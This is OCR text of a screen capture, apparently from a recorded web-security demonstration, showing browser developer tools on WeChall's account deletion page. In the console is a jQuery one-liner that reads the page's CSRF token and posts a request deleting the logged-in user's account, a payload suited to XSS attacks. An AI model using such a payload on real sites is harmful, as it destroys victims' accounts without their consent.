 [29][WeChall] WeChall
[28][WeChall] WeChall
view-source:https://www.wechall.net/
Cross Site Scripting (XSS) | OWASP Fo
jQuery.post() | jQuery API Documenta
wechall.net/account/delete
Before you continue to disable
your account, you may leave us
a note with the reason(s) for
your deletion.
Delete your Ac
B I U
Delete Account
NewbieContest
LOST-Chall
Yashira
BrainQuest
Net-Force
HackThisSite
ThisisLegal.com
elhacker.net
TryThis0ne
TDHack
+Ma's Reversing
Hacker.org
HackBBS
Root-Me
SPOJ
Revolution Elite
W3Challs
Gekkó
Webhacking.kr
Valhalla
Reversing.Kr
SuNiNaTaS
Yoire
Hacking-Challenges
OverTheWire.org
RedTigers Hackit
Defend the Web
Mod-X
Omega Project
ae27ff
pwnable.kr
Elements Console Sources Network Performance Memory Application Security
<!DOCTYPE html>
<html>
<head> … </head>
<body>
<div id="page_wrap">
<nav id="wc_menu"> … </nav>
<div class="cl"></div>
<header id="wc_head"> … </header>
<div class="cb"></div>
<div id="wc_banner_space"></div>
<div id="wc_sidebar"> … </div>
<div id="page">
<nav> … </nav>
<p> … </p>
<div class="gwf3_formY">
<form action="/account/delete" method="post" enctype="appli
cation/x-www-form-urlencoded"> == $0
<table>
<thead> … </thead>
<tbody>
<tr> … </tr>
<tr> … </tr>
<tr>
<td colspan="3">
<textarea id="note" name="note" cols="80" rows=
"8"></textarea>
</td>
</tr>
<tr> … </tr>
html body div#page_wrap div#page div.gwf3_formY form
Styles Computed Layout Event Listeners
Filter :hov .cls
element.style {
}
* { wechall4.css?v=57:1
margin: 0;
padding: 0;
font-family: Arial;
}
* { gwf3.css?v=57:4
margin: 0;
padding: 0;
text-decoration: none;
}
form { user agent stylesheet
display: block;
margin-top: 0em;
}
margin -
border -
padding -
- - - 263.531×297.525 - - -
-
-
-
Console Issues
top Filter Default levels No Issues
$.get("https://www.wechall.net/account/delete").then(function(result){let r = new RegExp('name="gwf3_csrf" value="
([A-Za-z0-9]+)"');let t=result.match(r)[1];console.log(t);$.post("https://www.wechall.net/account/delete",
{gwf3_csrf:t,delete:1,note:"No0o0obMazter"});})
{state: ƒ, always: ƒ, then: ƒ, promise: ƒ, pipe: ƒ, …}
fRtfKtKP VM3960:1
Christian Busch is speaking
9+
3
2
ENG
9:08 PM
5/5/2023
5